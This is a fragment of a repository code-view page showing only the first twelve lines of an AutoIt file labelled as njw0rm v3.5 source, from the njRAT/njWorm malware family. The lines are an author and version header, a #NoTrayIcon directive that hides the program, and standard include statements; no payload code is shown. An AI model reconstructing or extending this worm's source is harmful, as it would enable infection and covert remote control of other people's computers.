 njRAT / njWorm / src.txt.au3
Doge README
Code Blame 530 lines (483 loc) · 15.6 KB
1 #comments-start
2 njw0rm  : v3.5
3 Write By: njq8 + Mr.Mobark
4 T = @njq8 + F = HK Dark
5 Last Update: 2013/7/10
6 #comments-end
7
8 #NoTrayIcon
9 #INCLUDE <WINAPI.AU3>
10 #include <WindowsConstants.au3>
11 #include <GUIConstantsEx.au3>
12 #include <Misc.au3>